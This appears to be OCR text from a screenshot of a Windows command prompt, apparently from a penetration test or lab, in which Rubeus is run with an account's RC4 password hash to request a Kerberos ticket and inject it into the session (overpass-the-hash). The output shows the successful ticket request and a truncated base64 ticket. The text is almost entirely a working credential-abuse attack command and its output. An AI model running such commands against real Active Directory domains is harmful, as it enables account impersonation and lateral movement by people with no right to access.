 Administrator: cmd (running as svcrdm@maemo.local)
C:\Users\Sergio\Desktop\tools\Rubeus>Rubeus.exe asktgt /user:SVCRDM /rc4:a568802050cd83b8898e5fb01ddd82a6 /ptt
/domain:maemo.local /dc:MAEMODC01.maemo.local
Rubeus
v1.5.0
[*] Action: Ask TGT
[*] Using rc4_hmac hash: a568802050cd83b8898e5fb01ddd82a6
[*] Building AS-REQ (w/ preauth) for: 'maemo.local\SVCRDM'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIE8DCCBOygAwIBBaEDAgEWooIECjCCBAZhggQCMIID/qADAgEFoQ0bC01BRU1PLkxPQ0FMoiAwHqAD
AgECoRcwFRsGa3JidGd0GwttYWVtby5sb2NhbKOCA8QwggPAoAMCARKhAwIBAqKCA7IEggOuwWw46zmu
sMadYSmjtpNU6gFaoeQHHjg7DwC1DW4nxPaisV/1RV2/Pk6MOu2JPAxip3yD/HWIFIUXNCDC99Lroi6L
TvuhK1oWVeiLaT5ByQikj0wXu7PpdOepyrjHS+m2HeOu9UyOuOSwTUbzS/ToelyDB4Ifaya9vq2ZlkDb
lDPQXD68D3FspIiHk6ATZE3LzvxVPjQO9eC0WvEkbmQh0i9jv6lAqcobc1az/Ju3wKeVJSrYj0N1t5sX
Fu7tVk2fDvFgI/aBIkPLK/O9WktjpGMPv15A9qrHr+s2U1ULnMMMr+YMZzAm2j9qTCIVoy8XLuruxla0